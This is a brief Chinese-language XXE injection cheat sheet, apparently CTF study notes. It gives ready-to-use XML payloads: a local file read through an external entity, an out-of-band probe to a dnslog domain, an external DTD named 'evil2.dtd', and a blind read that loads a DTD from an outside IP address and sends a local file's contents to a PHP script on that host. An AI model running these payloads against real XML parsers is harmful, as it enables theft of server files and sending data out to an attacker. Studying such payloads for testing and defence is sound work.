 <!DOCTYPE Mikasa [
<!ENTITY test SYSTEM
"file:///d:/e.txt">
]>
<user><username>&test;</username><password>Mikasa</password></use
r>
1.1、带外测试：
<?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % file SYSTEM "http://9v57ll.dnslog.cn">
%file;
]>
<user><username>&send;</username><password>Mikasa</password></use
r>
2、外部引用实体 dtd：
<?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % file SYSTEM "http://127.0.0.1:8081/evil2.dtd">
%file;
]>
<user><username>&send;</username><password>Mikasa</password></use
r>
evil2.dtd
<!ENTITY send SYSTEM "file:///d:/e.txt">
3、无回显读文件
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "file:///d:/e.txt">
<!ENTITY % remote SYSTEM "http://47.94.236.117/test.dtd">
%remote;
%all;
]>
<root>&send;</root>
test.dtd
<!ENTITY % all "<!ENTITY send SYSTEM
'http://47.94.236.117/get.php?file=%file;'>">
4、其他玩法（协议）-见参考地址
#XML&XXE-前端-CTF&Jarvisoj&探针&利用